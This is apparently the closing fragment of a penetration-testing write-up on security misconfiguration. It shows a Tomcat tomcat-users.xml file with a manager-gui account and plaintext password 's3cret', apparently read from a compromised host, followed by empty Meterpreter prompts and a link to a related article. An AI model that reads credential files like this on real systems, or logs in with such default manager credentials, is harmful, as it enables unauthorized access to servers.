<tomcat-users version="1.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://tomcat.apache.org/xml" xsi:schemalocation="http://tomcat.apache.org/xml tomcat-users.xsd">
<role rolename="tomcat">
<role rolename="role1">
<user password="s3cret" roles="manager,manager-gui,tomcat,role1" username="tomcat">
</user></role></role></tomcat-users>
meterpreter >
meterpreter >
meterpreter >
Also read security misconfiguration (practical) - CLICK HERE
Thank you -